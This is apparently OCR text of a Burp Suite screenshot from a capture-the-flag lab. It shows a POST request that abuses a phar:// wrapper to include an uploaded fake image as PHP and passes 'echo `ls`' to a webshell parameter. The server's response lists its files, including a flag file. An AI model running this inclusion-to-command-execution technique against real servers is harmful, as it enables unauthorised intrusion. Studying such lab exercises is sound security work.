 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://f763807e-69f9-4d74-8008-00d034e12fd2.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /index.php?file=phar://Up10aDs/3k2451nkq11h9hmnbasc3c6t13m91sss.jpg/1
HTTP/1.1
Host: f763807e-69f9-4d74-8008-00d034e12fd2.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e
2d7; PHPSESSID=2e95vmlug30e6l4o8mvap5tsl2
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
a=echo `ls`;
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Sep 2021 11:44:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.0.33
Content-Length: 276
<html>
<head>
<title>大美西安</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
</head>
<body>
F1AgIsH3r3G00d.php
Up10aDs
config.php
css
downfile.php
download.php
? < + > flag 没有比赛
准备完了 567字节 | 103毫秒